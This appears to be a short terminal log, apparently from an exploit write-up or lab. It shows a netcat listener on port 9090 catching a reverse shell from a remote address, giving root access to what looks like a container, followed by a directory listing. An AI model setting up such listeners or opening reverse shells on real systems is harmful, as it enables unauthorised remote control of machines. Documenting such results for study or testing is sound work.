 [root@VM_0_11_centos ~]# nc -lvvp 9090
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 103.45.100.92.
Ncat: Connection from 103.45.100.92:34734.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@930872bf0599:/# ls
ls
bin
boot
dev
etc
home
lib
lib64